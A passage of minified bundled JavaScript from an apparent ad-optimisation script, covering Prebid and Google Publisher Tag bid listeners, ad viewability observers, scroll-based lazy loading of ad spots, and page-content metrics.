this.isSubscribed=!1,this.callbacks=[],!0}waitForUserFocus(){return new Promise((t=>{if(!this.isHidden)return t();this.waitForFocus.push(t)}))}}i.default=o},9699:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(8126),n=e(7111),r=e(394),o=e(4730),h=e(4987),a=e(1250),c=e(9310),d=e(9839),l=e(8473),u=e(5491),v=e(8806),p=e(7709);class f{constructor(t,i){this.involvedSlotsIds=[],this.winnerCounter=0,this.window=i,this.pbjsInstance=h.default.getInitializedPbjsInstance(t),this.googleTag=this.getGoogleTag(),this.logger=new a.default("GlobalListeners"),this.dcsWindowObject=i[d.default.windowVarName],this.functionBridge={init:t=>{this.onAuctionInit(t)},end:t=>{this.onAuctionEnd(t)},timeout:t=>{this.onBidTimeout(t)},won:t=>{this.onBidWon(t)},billable:t=>{this.onBillableEvent(t)}},this.googleTagFunctionBridge={slotRequested:t=>{this.onSlotRequestedEvent(t)},slotRenderEnded:t=>{this.onSlotRenderEndedEvent(t)},slotOnload:t=>{this.onSlotOnLoadEvent(t)}},this.profile=r.Profiler.get(),this.creativeCollection=new v.CreativeCollection}static registerToGoogleTagEvent(t,i){this.registerGoogleTagListeners[t]=this.registerGoogleTagListeners[t]||[],this.registerGoogleTagListeners[t].push(i)}removeListeners(){this.googleTag.cmd.push((()=>{const t=this.googleTag.pubads();t.removeEventListener("slotRequested",this.googleTagFunctionBridge.slotRequested),t.removeEventListener("slotRenderEnded",this.googleTagFunctionBridge.slotRenderEnded),t.removeEventListener("slotOnload",this.googleTagFunctionBridge.slotOnload)})),this.pbjsInstance.que.push((()=>{this.pbjsInstance.offEvent("bidWon",this.functionBridge.won),this.pbjsInstance.offEvent("auctionEnd",this.functionBridge.end),this.profile.collectHbEvents&&(this.pbjsInstance.offEvent("auctionInit",this.functionBridge.init),this.pbjsInstance.offEvent("bidTimeout",this.functionBridge.timeout)),r.Profiler.get().sendPrebidBillableEvents&&this.pbjsInstance.offEvent("billableEvent",this.functionBridge.billable),this.dcsWindowObject&&(this.dcsWindowObject._prebidEventsCount=this.pbjsInstance.getEvents().length)}))}getGoogleTag(){let t=this.window.googletag||{};return t.cmd=t.cmd||[],this.window.googletag=t,t}initListeners(){this.googleTag.cmd.push((()=>{const t=this.googleTag.pubads();t.addEventListener("slotRequested",this.googleTagFunctionBridge.slotRequested),t.addEventListener("slotRenderEnded",this.googleTagFunctionBridge.slotRenderEnded),t.addEventListener("slotOnload",this.googleTagFunctionBridge.slotOnload)})),this.pbjsInstance.que.push((()=>{this.collectPreInitBids(),this.pbjsInstance.onEvent("bidWon",this.functionBridge.won),this.pbjsInstance.onEvent("auctionEnd",this.functionBridge.end),this.profile.collectHbEvents&&(this.pbjsInstance.onEvent("auctionInit",this.functionBridge.init),this.pbjsInstance.onEvent("bidTimeout",this.functionBridge.timeout)),this.profile.sendPrebidBillableEvents&&this.initBillableEventsListener()}))}static subscribeToGoogleTagEvent(t,i){this.registerGoogleTagListeners[t]=this.registerGoogleTagListeners[t]||[],this.registerGoogleTagListeners[t]=this.registerGoogleTagListeners[t].filter((t=>i.spot.spotIndex!==t.spot.spotIndex)),this.registerGoogleTagListeners[t].push(i)}static unsubscribeFromGoogleTagEvent(t){for(const i in this.registerGoogleTagListeners)this.registerGoogleTagListeners[i]&&(this.registerGoogleTagListeners[i]=this.registerGoogleTagListeners[i].filter((i=>i.spot!==t)))}onSlotRenderEndedEvent(t){const i=t.slot.getSlotElementId(),e=f.registerGoogleTagListeners.slotRenderEnded;if(this.checkGoogleTagRegisteredListeners(i,t,e),!this.profile.collectHbEvents||!this.involvedSlotsIds.includes(i))return;const s=h.default.At(t);this.sendDfpBidMatched(t.slot.getAdUnitPath(),!t.isEmpty,s,i)}onSlotRequestedEvent(t){const i=t.slot.getSlotElementId(),e=f.registerGoogleTagListeners.slotRequested;if(this.checkGoogleTagRegisteredListeners(i,t,e),!this.profile.collectHbEvents||!this.involvedSlotsIds.includes(i))return;const n=h.default.getDfpRequestEventSize(t),r=s.AuctionDataCollector.get().getSpotFromAdUnitCode(i);r&&s.AuctionDataCollector.get().collectDFPBidRequest(r,[{dfp:n}])}onSlotOnLoadEvent(t){const i=t.slot.getSlotElementId(),e=f.registerGoogleTagListeners.slotOnload;this.checkGoogleTagRegisteredListeners(i,t,e)}checkGoogleTagRegisteredListeners(t,i,e=[]){var s,n,r,o;for(let h=0;h<e.length;h++){const a=e[h].spot;if(a.genericParams.adUnitMap===t||(null===(n=null===(s=a.newBrowsiAd)||void 0===s?void 0:s.adContainer)||void 0===n?void 0:n.id)===t||(null===(o=null===(r=a.newBrowsiAd)||void 0===r?void 0:r.adWrapper)||void 0===o?void 0:o.id)===t){e[h].callback(i);break}}}onBidTimeout(t){if(t){t=Array.isArray(t)?t:[t];const i={im:!1,rsn:"timeout",s:[{w:-1,h:-1}]};t.forEach((t=>{this.isBrowsiAuction(t.auctionId,[t.adUnitCode])&&s.AuctionDataCollector.get().collectBidMatch(t.adUnitCode,t.bidder,i)}))}}matchPubAdToWinningBid(t,i){const e=u.default.get().module.getAllAds().filter((i=>i.id===t&&!i.isEmpty));if(!(null==e?void 0:e.length))return;const s=e.reduce(((t,e)=>e.initialTime&&t.initialTime?Math.abs(e.initialTime-i)<Math.abs(t.initialTime-i)?e:t:e.initialTime?e:t));return(null==s?void 0:s.isActive)?s:void 0}onBidWon(t){this.winnerCounter++;const i=this.winnerCounter,e=n.default.get(),r=s.AuctionDataCollector.get().getSpotFromAdUnitCode(t.adUnitCode);l.default.get().updateRecentImpressionsRenderedWithNewBidder(t.bidder);const o=t.ad?this.creativeCollection.extractImageUrlFromHTML(t.ad):void 0;if(o&&e.sendCreativeUrlEvent(t,o),setTimeout((()=>{const s=r?void 0:this.matchPubAdToWinningBid(t.adUnitCode,Date.now());if(e.sendPrebidWinEvent(t,i,r,s,o),r){const i=h.default.getBidData(Object.assign(Object.assign({},t),{isWinner:!0}));r.setImpressionDataMap(r.refreshCount,{prebidWinnerData:i})}}),200),r&&(this.profile.collectHbEvents&&e.sendHBWinner(r,t),h.default.isBrowsiLoggerActive())){const i={adUnit:t.adUnitCode,winner:t.bidder,cpm:t.cpm,currency:t.currency,size:{w:t.width,h:t.height}};window.dispatchEvent(new CustomEvent(c.EventType.HBWinner,{detail:i}))}}onAuctionEnd(t){const i=t.adUnitCodes,e=t.bidsReceived;s.AuctionDataCollector.get().collectBidRateFloorPrice(t);const n=this.isBrowsiAuction(t.auctionId,i);if(e.length&&this.collectHighestBids(e,i,n),!n||!this.profile.collectHbEvents)return;const r=i[0];this.collectBidMatched(r,e),this.logger.hbLog(e,r,this.getNoBids(r),h.default.getHighestBid(r,this.pbjsInstance))}collectHighestBids(t,i,e){(i=e?i:i.filter((t=>r.Profiler.isPublisherAdUnitForPrediction(t)))).forEach((i=>{const s=t.filter((t=>t.adUnitCode===i));if(!s.length)return;const n=s.reduce(((t,i)=>t.cpm>i.cpm?t:i));l.default.get().processBidData(n.cpm,n.currency,i,e)}))}collectPreInitBids(){var t,i,e,s;if(this.dcsWindowObject)return;[...(null===(i=(t=this.pbjsInstance).getAllWinningBids)||void 0===i?void 0:i.call(t))||[],...(null===(s=(e=this.pbjsInstance).getAllPrebidWinningBids)||void 0===s?void 0:s.call(e))||[]].forEach((t=>{this.collectHighestBids([t],[t.adUnitCode],!1)}))}isBrowsiAuction(t,i){const{wrapperIdPrefix:e,containerIdPrefix:n}=p.Embedder.getWrapperIds(),r=t.includes(e)||t.includes(n);return i.length&&t.includes(i[0])&&r||i.some((t=>!!s.AuctionDataCollector.get().getSpotFromAdUnitCode(t)))}initBillableEventsListener(){var t;let i=this.pbjsInstance.getEvents();const e=null===(t=this.dcsWindowObject)||void 0===t?void 0:t._prebidEventsCount;e&&(i=i.slice(e));const s=i.filter((t=>{var i;return"billableEvent"===t.eventType&&"browsi"===(null===(i=t.args)||void 0===i?void 0:i.vendor)}));s.forEach((t=>{n.default.get().sendBillableEvent(t.args)})),this.pbjsInstance.onEvent("billableEvent",this.functionBridge.billable)}onBillableEvent(t){"browsi"===t.vendor&&n.default.get().sendBillableEvent(t)}onAuctionInit(t){let i=[];const e=t.adUnitCodes;if(!e[0]||!this.isBrowsiAuction(t.auctionId,e))return;const n={};t.bidderRequests.forEach((t=>{const i=t.bidderCode;t.bids.forEach((t=>{const e=Array.isArray(t.sizes[0])?t.sizes:[t.sizes],s=t.adUnitCode;n[s]=n[s]||{},n[s][i]=n[s][i]||{},n[s][i].sizes=n[s][i].sizes||[],n[s][i].sizes.push(e)}))})),Object.keys(n).forEach((t=>{this.involvedSlotsIds.push(t),Object.keys(n[t]).forEach((e=>{const r=[...new Set(h.default.flattenArray(n[t][e].sizes))];i.push({[e]:s.AuctionDataCollector.get().buildSizesFromArray(r)})})),s.AuctionDataCollector.get().collectBidRequest("prebid",t,i),i=[]}))}collectBidMatched(t,i){const e={},n=l.default.get();i.forEach((i=>{const r=Object.assign({im:Number(i.cpm)>0,s:[{w:i.width,h:i.height}]},i.cpm?i.currency?{br:n.convertToUSD(i.cpm,i.currency)}:{br:-1}:{});i.requestTimestamp&&i.responseTimestamp&&(r.reqt=i.requestTimestamp,r.rest=i.responseTimestamp),e[i.bidder]=e[i.bidder]||[],e[i.bidder]=e[i.bidder].concat(r.s),s.AuctionDataCollector.get().collectBidMatch(t,i.bidder,r)}));let r=[];this.getNoBids(t).forEach((i=>{if(i.bidderRequestId&&r.includes(i.bidderRequestId))return;const n=e[i.bidder]||[];i.bidderRequestId&&r.push(i.bidderRequestId);const o={im:!1,rsn:"no_bid",s:s.AuctionDataCollector.get().buildSizesFromArray(i.sizes).filter((t=>!n.some((i=>i.w===t.w&&i.h===t.h))))};0!==o.s.length&&s.AuctionDataCollector.get().collectBidMatch(t,i.bidder,o)})),s.AuctionDataCollector.get().sendBidMatches(t)}getNoBids(t){if(this.pbjsInstance&&this.pbjsInstance.getNoBids&&"function"==typeof this.pbjsInstance.getNoBids){const i=this.pbjsInstance.getNoBids()[t];return i?i.bids:[]}return[]}sendDfpBidMatched(t,i,e,n){const r={im:i,s:[e],br:-1,au:t};s.AuctionDataCollector.get().collectBidMatch(n,o.BrowsiAdProviderType.DFP,r,!0)}}i.default=f,f.registerGoogleTagListeners={}},5068:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(4059),r=e(1865),o=e(394);i.default=class{constructor(t,i,e=[1e3],n,r,o,h,a=!0){this.timeouts=[],this.isInView=!1,this.logger=new s.default("IntersectionHandler"),this.element=t,this.threshold=i,this.rootMargin=r,e=Array.from(new Set(e)),this.breakpoints=e.sort(((t,i)=>t-i)),this.observer=this.initObserver(),this.callback=n,this.outOfThresholdCallback=o||(()=>{}),this.isContinuousObserver=!!h,this.shouldCheckMinSize=a}initObserver(){let t={threshold:[this.threshold,Math.max(0,this.threshold-.01)],rootMargin:this.rootMargin};return this.focusCallback=t=>{t?this.clearAllTimeouts():this.isInView&&this.setBreakpointsTimeouts()},n.default.instance.subscribe(this.focusCallback),new IntersectionObserver(this.observationCallback.bind(this),t)}observe(){return this.logger.verbose("observe ",this.element,` for threshold of ${this.threshold} with breakpoint of ${this.breakpoints} and ${this.rootMargin||"no"} rootMargin`),this.observer.observe(this.element),new Promise((t=>{this.resolver=t}))}observationCallback(t){const i=t[0];i.intersectionRatio>=this.threshold&&this.isAboveMinimumSize(i.boundingClientRect.height)?(this.isInView=!0,this.setBreakpointsTimeouts()):(this.isInView=!1,this.clearAllTimeouts(),this.outOfThresholdCallback())}isAboveMinimumSize(t){return o.Profiler.get().measureViewabilityForAllSizes||!this.shouldCheckMinSize||t>=r.MIN_AD_SIZE}setBreakpointsTimeouts(){const t=this.isContinuousObserver?[...this.breakpoints]:this.breakpoints;t.forEach((i=>{this.timeouts.push(setTimeout((()=>{const i=t.shift();this.callback(i),this.breakpoints.length||this.observationDone()}),i))}))}clearAllTimeouts(){this.timeouts.forEach((t=>{clearTimeout(t)}))}observationDone(){this.logger.info("All break points reached for element:",this.element),this.resolver(),this.clearObserver()}clearObserver(){this.logger.info("Stop observing",this.element),this.clearAllTimeouts(),this.observer.unobserve(this.element),this.observer.disconnect(),this.focusCallback&&n.default.instance.unsubscribe(this.focusCallback)}}},492:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4987),n=e(1250),r=e(3060),o=e(7328),h=e(394),a=e(4752),c=e(2593),d=e(6761);class l{constructor(){var t,i;if(this.logger=new n.default("LazySpots"),this.userPositionInterval=-1,this.postMovementTimeoutActive=!1,this.serviceActive=!1,this.lazySpots=[],!a.default.isLazySpotsEnabled())throw new Error("no config found");this.generalLazyConfig=c.SpotsUtils.getGeneralLazyConfig(),this.lazyStatus=this.getLazyStatus(!0),this.lazySpotsListener=s.default.xi((()=>this.checkLocationAndFetch()),100),this.approvalsCountTarget=(null===(t=this.generalLazyConfig)||void 0===t?void 0:t.approvalCount)||-1,this.profile=h.Profiler.get(),this.autoFirstFold=(null===(i=this.generalLazyConfig)||void 0===i?void 0:i.autoThreshold)?this.calculateFirstFoldByThreshold(this.generalLazyConfig.autoThreshold):0,this.fetchTime=this.buildFetchTime()}buildFetchTime(){return this.generalLazyConfig?this.generalLazyConfig.avgFetchTime:-1}checkLocationAndFetch(){this.lazyStatus.positionListenerActive||this.startUserPositionInterval(),this.fetchChecking()}fetchChecking(t=!1){if(this.lazyStatus.scrollDirection===r.ScrollDirection.DOWN)for(const i of this.lazySpots)if(this.isSpotMissed(i.spot))this.logger.verbose(`spot ${i.spot.spotIndex} at position ${s.default.N(i.spot.ref).y} missed, current position: ${s.default.Lt()}`),i.missedCallback(),this.zeroApprovalsCount(i);else if(this.isUserInThreshold(i)){if(this.logger.verbose(`user in threshold of spot ${i.spot.spotIndex}`),this.isExpectedNextPositionOk(i)){i.approvalsCount++,this.logger.verbose(`spot ${i.spot.spotIndex} approvalsCount ${i.approvalsCount}/${this.approvalsCountTarget}`),(this.approvalsTargetReached(i)||t)&&(this.logger.info(`spot ${i.spot.spotIndex} is good for fetching, userStatic=${t}`),i.fetchCallback(),this.lazySpots.splice(this.lazySpots.indexOf(i),1),this.lazySpots.length||this.stopService());break}this.zeroApprovalsCount(i)}else this.zeroApprovalsCount(i);else this.lazySpots.forEach((t=>this.zeroApprovalsCount(t)))}approvalsTargetReached(t){return t.approvalsCount>=this.approvalsCountTarget}zeroApprovalsCount(t){t.approvalsCount>0&&this.logger.verbose(`reset spot ${t.spot.spotIndex} approvalsCount 0/${this.approvalsCountTarget}`),t.approvalsCount=0}isExpectedNextPositionOk(t){return this.lazyStatus.expectedNextPosition<s.default.N(t.spot.ref).y}getLazyStatus(t){const i=s.default.Lt(),e=Date.now(),n=t?0:i-this.lazyStatus.lastPosition,o=t?0:e-this.lazyStatus.previousTime,h=t||this.lazyStatus.lastPosition<i?r.ScrollDirection.DOWN:i==this.lazyStatus.lastPosition?this.lazyStatus.scrollDirection:r.ScrollDirection.UP,a=this.fetchTime/o;return{scrollDirection:h,expectedNextPosition:0===o?i:i+n*a,previousTime:e,lastPosition:i,positionListenerActive:!t&&this.lazyStatus.positionListenerActive}}static get(){return l._instance||(this._instance=new l),l._instance}calculateFirstFoldByThreshold(t){const i=s.default.T(),e=s.default.P().height,n=(e+(t-1)*((i-e)/9))/e+1,r=Math.round(100*n)/100;return Math.max(r,1)}isLazy(t){if(t.isEagerFirstFold())return!1;const i=c.SpotsUtils.getLazyConf(t.tags);if(!this.shouldCheckLazyLoad(t)||!i)return!1;if(this.isIllegalConfig(i))return this.logger.error(`${t.type} spot ${t.spotIndex} has an illegal configuration`,i),!1;t.adDistanceFromTop=s.default.N(t.ref).y;const e=s.default.getSpotFoldNumber(t);return this.autoFirstFold?e>=this.autoFirstFold:e>=i.firstFold&&t.typeIndex>=i.firstAdIndex}shouldCheckLazyLoad(t){return t.type!==d.SpotType.STICKY&&this.fetchTime>-1}isIllegalConfig(t){return!this.autoFirstFold&&(void 0===t.firstFold||void 0===t.firstAdIndex)}subscribe(t,i,e){var n;this.serviceActive||this.startService(),this.isSpotMissed(t)&&e();const r=s.default.N(t.ref).y,o=l.getThresholdLocation(r,null===(n=this.generalLazyConfig)||void 0===n?void 0:n.threshold);this.logger.info(`spot ${t.spotIndex} at ${r} will start at ${o.toFixed(2)}`),this.lazySpots.push({spot:t,approvalsCount:0,thresholdLocation:o,fetchCallback:i,missedCallback:e}),this.fetchChecking()}static getThresholdLocation(t,i=0){return t-s.default.ht().height*i}isSpotMissed(t){return s.default.N(t.ref).y<=this.lazyStatus.lastPosition}stopService(){var t;this.logger.info("stopping service"),o.default.get().removeListener("scroll",s.default.Ei(),this.lazySpotsListener),clearInterval(this.userPositionInterval),this.lazyStatus.positionListenerActive=!1,this.serviceActive=!1,this.lazyStatus=this.getLazyStatus(),null===(t=this.thresholdMonitor)||void 0===t||t.stopMonitoring(),this.fetchChecking()}startService(){var t;this.logger.info("starting service"),o.default.get().listen("scroll",s.default.Ei(),this.lazySpotsListener),this.startUserPositionInterval(),(null===(t=this.profile.spotsSupplyParams.lazySpots)||void 0===t?void 0:t.recalculateThreshold)&&(this.thresholdMonitor=this.ThresholdMonitor(),this.thresholdMonitor.startMonitoring()),this.serviceActive=!0}startUserPositionInterval(){this.lazyStatus=this.getLazyStatus(),this.lazyStatus.positionListenerActive||(this.userPositionInterval=window.setInterval((()=>{if(this.lazyStatus=this.getLazyStatus(),this.logger.verbose(`direction: ${this.lazyStatus.scrollDirection.toString()}, at ${s.default.Lt().toFixed(2)}, next location: ${this.lazyStatus.expectedNextPosition.toFixed(2)}`),this.noMovement()&&!this.postMovementTimeoutActive){const t=this.lazyStatus.lastPosition;setTimeout((()=>{var i;this.postMovementTimeoutActive=!1,t===this.lazyStatus.lastPosition&&(clearInterval(this.userPositionInterval),(null===(i=this.generalLazyConfig)||void 0===i?void 0:i.staticUser)&&this.fetchChecking(!0),this.lazyStatus.positionListenerActive=!1,this.logger.verbose("positionInterval stopped, static user"))}),500),this.postMovementTimeoutActive=!0}}),100)),this.lazyStatus.positionListenerActive=!0,this.logger.verbose("positionInterval started")}isUserInThreshold(t){const i=s.default.N(t.spot.ref).y;return this.lazyStatus.lastPosition<i&&this.lazyStatus.lastPosition>t.thresholdLocation}noMovement(){return this.lazyStatus.lastPosition===this.lazyStatus.expectedNextPosition}ThresholdMonitor(){let t,i,e=s.default.T();return{startMonitoring:()=>{window.ResizeObserver?(i=new ResizeObserver((()=>{e=this.recalculateLazySpots(e)})),i.observe(s.default.Y())):t=window.setInterval((()=>{e=this.recalculateLazySpots(e)}),800)},stopMonitoring:()=>{i?i.disconnect():clearInterval(t)}}}recalculateLazySpots(t){const i=s.default.T();return i>t&&(t=i,this.lazySpots.forEach((t=>{this.reCalculateSpotThreshold(t)}))),t}reCalculateSpotThreshold(t){var i;const e=s.default.N(t.spot.ref).y,n=l.getThresholdLocation(e,null===(i=this.generalLazyConfig)||void 0===i?void 0:i.threshold);n-t.thresholdLocation>50&&(this.logger.info(`spot ${t.spot.spotIndex} moved to ${e}px and will start at ${n}`),t.thresholdLocation=n)}manualFetchSpot(t){const i=this.lazySpots.find((i=>i.spot.spotIndex===t.spotIndex));i&&(i.fetchCallback(),this.lazySpots.splice(this.lazySpots.indexOf(i),1),this.lazySpots.length||this.stopService())}}i.default=l},7328:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250);class n{constructor(){this.callbackMap={},this.logger=new s.default("ListenerService"),this.externalListenersRemovers=[]}static get(){return this.instance||(this.instance=new n),this.instance}addExternalListenerRemoveFunction(t){this.externalListenersRemovers.push(t)}listen(t,i,e){i&&"function"==typeof i.addEventListener?(this.insert(t,{callback:e,listenObject:i}),i.addEventListener(t,e),this.logger.verbose(`Listening to ${t} on `,i)):this.logger.error("Failed listening to: ",i)}removeListener(t,i,e){const s=this.findListener(t,e);if(i&&"function"==typeof i.removeEventListener){const n=s?s.callback:e;"function"==typeof n&&(this.remove(t,n,i),i.removeEventListener(t,n),this.logger.verbose(`Stopped listening to ${t} on `,i))}else this.logger.error("Failed listening to: ",i)}removeAll(){var t;for(let t in this.callbackMap)this.callbackMap.hasOwnProperty(t)&&(this.callbackMap[t].forEach((i=>{if("function"==typeof i.listenObject.removeEventListener)try{i.listenObject.removeEventListener(t,i.callback),this.logger.verbose(`Stopped listening to ${t} on `,i.listenObject)}catch(e){this.logger.info(`failed to remove ${t} listener from`,i.listenObject,e.message)}else this.logger.verbose("could not remove callback",i)})),this.callbackMap[t]=[]);null===(t=this.externalListenersRemovers)||void 0===t||t.forEach((t=>t()))}findListener(t,i){return this.callbackMap[t]&&this.callbackMap[t].find((t=>t.callback.name===i.name))}insert(t,i){this.callbackMap.hasOwnProperty(t)||(this.callbackMap[t]=[]),this.callbackMap[t].push(i)}remove(t,i,e){if(this.callbackMap.hasOwnProperty(t)){let s=this.callbackMap[t].find((t=>t.callback.toString()===i.toString()&&t.listenObject===e));if(null!=s){let i=this.callbackMap[t].indexOf(s);i>-1&&this.callbackMap[t].splice(i,1)}}}}i.default=n},8910:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4987),n=e(1332),r=e(8406),o=e(5491);i.default=class{constructor(){}getData(){const t=this.getSocialWidgetsData(),i=this.getVideosData(),e=this.getCommentSectionsData(),s=this.getContentRecommendationData(),n=this.getAllImgData(),r=this.getAllParagraphsData(),o=this.getAdsLengthAndSize();return{img:n.length,img_s:n.size,p:r.length,p_s:r.size,cr:s.length,cr_s:s.size,cs:e.length,cs_s:e.size,sw:t.length,sw_s:t.size,vid:i.length,vid_s:i.size,ad_a:o.area||0,img_a:n.area||0,p_a:r.area||0}}getKWMetaTags(){var t,i;return{keywords:null===(i=null===(t=document.querySelector("meta[name=keywords]"))||void 0===t?void 0:t.getAttribute("content"))||void 0===i?void 0:i.split(/\s*,\s*/)}}getMetaTags(){var t,i;return{title:(null===(t=document.querySelector('meta[property="og:title"]'))||void 0===t?void 0:t.content)||document.title,language:(null===(i=document.querySelector('meta[property="og:locale"]'))||void 0===i?void 0:i.content)||document.documentElement.lang}}getAllParagraphsData(){return this.getLengthAndSizeBySelector("p:not(:empty)",!0,!0,!1,!0)}getAllImgData(){return this.getLengthAndSizeBySelector("img",!0,!0,!1,!0)}getLengthAndSizeBySelector(t,i=!0,e=!0,n=!1,r=!1){const o=Array.from(document.querySelectorAll(t));let h=0,a=0;const c=o.filter((t=>{if(i&&!this.isInMainContent(t))return!1;if(n&&!s.default.jt(t,!0))return!1;const{w:o,h:c}=s.default.J(t);return(!e||!(o<=15||c<=15))&&(h+=c,r&&(a+=o*c),!0)}));return Object.assign({length:c.length,size:h},r?{area:a}:{})}getAdsLengthAndSize(){let t=0,i=0,e=0;const n=n=>{const{w:r,h:o}=s.default.J(n);t+=o,i+=r*o,e++};return r.default.getEmbeddedSpots().forEach((t=>{t.browsiAd&&t.fetchLatency&&n(t.browsiAd)})),o.default.get().module.getAllAds(!0).filter((t=>t.element)).forEach((t=>{n(t.element)})),{length:e,area:i,size:t}}getCommentSectionsData(){return this.getLengthAndSizeBySelector(['iframe[src*="spot.im"]','iframe[src*="disqus.com"]',".gig-comments","talkback",'div[data-spotim-module="conversation"]'].join(","))}getContentRecommendationData(){return this.getLengthAndSizeBySelector([".trc_rbox_container",'[id^="outbrain_widget_"]','[id^="rcjsload_"]','[id^="grv-personalization-"]','[id^="contentad"]',"ins.adbladeads + div.adblade-dyna"].join(","))}getVideosData(){return this.getLengthAndSizeBySelector("video",!0,!0,!0)}isInMainContent(t){return n.default.instance.withinMainContent(t)}getSocialWidgetsData(){const t=[".fb-post",".fb-comment-embed",".fb-comments",".fb-quote",".fb-video",".fb-page","iframe[src*='facebook.com']"].concat([".twitter-moment",".twitter-timeline",".twitter-grid",".twitter-tweet","twitter-widget"],["span[class*=_embed_grid][class*=PIN]","span[class*=_embed_pin][class*=PIN]"],["iframe.instagram-media"]);return this.getLengthAndSizeBySelector(t.join(","))}getRealTimeData(){return{img:this.getAllImgData().length,p:this.getAllParagraphsData().length,kw:this.getKWMetaTags().keywords}}}},7250:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4987),n=e(1250),r=e(7111);i.default=class{constructor(t,i,e){this.logger=new n.default("MeasurableImpressions"),this.spot=t,this.nonFriendlyFound=0,this.rootFrames=[],this.secLevelFrames=[],this.mutationConfig={childList:!0,subtree:!0},this.adUnit=i,this.plk=e}waitForSpotMeasurable(){if(this.spot.newBrowsiAd){if(this.rootFrames=this.scanAllFrames(this.spot.newBrowsiAd.adWrapper),this.rootFrames.forEach((t=>{this.secLevelFrames=this.secLevelFrames.concat(this.scanAllFrames(t))})),0==this.nonFriendlyFound&&!this.adFramesFound())return void this.waitForIframe();if(this.nonFriendlyFound>0&&!this.adFramesFound())return void this.sendEvent("non-friendly iframes");this.promiseAll(this.rootFrames.concat(this.secLevelFrames))}}sendEvent(t){this.spot.isMeasurable||(this.spot.isMeasurable=!0,r.default.get().sendAdMeasurableEvent(this.spot,this.adUnit,this.plk,t))}adFramesFound(){return this.secLevelFrames.length>0||(!this.spot.newBrowsiAd||!this.spot.newBrowsiAd.isIframe)&&this.rootFrames.length>0}promiseAll(t){let i=t.map((t=>this.waitForIframeLoad(t)));Promise.all(i).then((t=>{t.filter((t=>!t.status||"complete"!=t.status)).length||(this.logger.verbose("send measurable event after frames scan for spot ",this.spot.spotIndex," iframes scaned ",t," nonFriendly found ",this.nonFriendlyFound),this.sendEvent("all frames loaded"))})).catch((t=>this.logger.error("measurable no iframe loaded found ",t)))}waitForIframeLoad(t){return new Promise(((i,e)=>{const s=t.contentDocument||t.contentWindow.document;this.isIframeLoaded(s)?i({status:"complete",frame:t}):t.onload=e=>{i({status:"complete",frame:t})}}))}isIframeLoaded(t){return"complete"==t.readyState&&null!=t.querySelector("head")&&t.querySelector("head").childNodes.length>0&&null!=t.querySelector("body")&&t.querySelector("body").childNodes.length>0}scanAllFrames(t){const i=s.default.querySelectorOnDocument(t,"iframe"),e=i.filter((t=>s.default._(t.element)));return this.nonFriendlyFound+=i.length-e.length,e.map((t=>t.element))}waitForIframe(){this.observer=new MutationObserver((t=>this.handleMutationFound(t))),this.rootFrames.length?this.rootFrames.forEach((t=>{this.observer.observe(t.contentDocument||t.contentWindow.document,this.mutationConfig)})):this.spot.newBrowsiAd&&this.observer.observe(this.spot.newBrowsiAd.adWrapper,this.mutationConfig)}handleMutationFound(t){if(t.forEach((t=>{Array.from(t.addedNodes).forEach((t=>{"IFRAME"==t.nodeName&&this.secLevelFrames.push(t)}))})),this.secLevelFrames.length){this.logger.verbose("Observer destroyed");const t=this.secLevelFrames.filter((t=>s.default._(t)));t.length?this.promiseAll(t):this.sendEvent("non-friendly iframes")}}}},3105:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4987),n=e(1250),r=e(3060),o=e(394),h=e(4752),a=e(2593),c=e(6761),d=e(5068);class l{constructor(){if(this.logger=new n.default("NativeLazySpots"),this.lazySpots=[],this.lazySpotsQue=[],!h.default.isLazySpotsEnabled())throw new Error("no config found");this.bucketsMap={},this.profile=o.Profiler.get()}Ps(t){const{scrollDirection:i}=t.scrollStatus;if(i===r.ScrollDirection.UP)return{shouldFetch:!1};if(this.isUserInThreshold(t)){if(this.logger.verbose(`user in threshold of spot ${t.spot.spotIndex}`),this.Is(t))return{shouldFetch:!0};t.retestTimeoutId||this.retestExpectedNextPosition(t)}else this.isSpotMissed(t.spot)&&this.Ms(t);return{shouldFetch:!1}}Ms(t){clearTimeout(t.retestTimeoutId),t.isMissed||(t.isMissed=!0,this.logger.verbose(`spot ${t.spot.spotIndex} at position ${s.default.N(t.spot.ref).y} missed, current position: ${s.default.Lt()}`),t.missedCallback())}Ds(t){var i;clearTimeout(this.fetchTimeoutId),null===(i=t.observer)||void 0===i||i.clearObserver();const e=this.lazySpots.indexOf(t),s={spotIndex:t.spot.spotIndex,fetchCallback:this.Ts.bind(this,t)};this.lazySpotsQue.push(s);const n=!this.lazySpots[e-1]||this.lazySpots[e-1].isMissed;this.setFetchTimeout(n)}setFetchTimeout(t){t?this.fetchQue():this.fetchTimeoutId=setTimeout((()=>{this.fetchQue()}),50)}fetchQue(){this.lazySpotsQue.sort(((t,i)=>t.spotIndex-i.spotIndex)),this.lazySpotsQue.forEach((t=>{t.fetchCallback()})),this.lazySpotsQue.splice(0,this.lazySpotsQue.length)}Ts(t,i=!1){var e;this.logger.info(`spot ${t.spot.spotIndex} is good for fetching ${i?"(scroll predictor)":""}`),t.fetchCallback(),null===(e=t.observer)||void 0===e||e.clearObserver(),this.Rs(t),this.lazySpots.length||this.stopService()}Rs(t){this.lazySpots.splice(this.lazySpots.indexOf(t),1)}Is(t){return t.scrollStatus.expectedNextPosition<s.default.N(t.spot.ref).y}ks(t,i){const{userLastPosition:e,previousTime:n,scrollDirection:o}=t.scrollStatus,h=s.default.Lt(),a=Date.now(),c=i?0:h-e,d=i?0:a-n,l=e<h?r.ScrollDirection.DOWN:h==e?o:r.ScrollDirection.UP,u=this.bucketsMap[t.spot.spotIndex].avgFetchTime/d;return{scrollDirection:l,expectedNextPosition:0===d?h:h+c*u,previousTime:a,userLastPosition:h,isIntersecting:!0}}static get(){return l._instance||(this._instance=new l),l._instance}getBucketsMap(t){let i={};return t.forEach((t=>{i[t.firstAdIndex]=t})),i}getSpotLazyConfig(t){const i=a.SpotsUtils.getLazyBucketsConf(t.tags),e=t.positionTagIndex?t.positionTagIndex:t.typeIndex;if(i&&"number"==typeof e){const 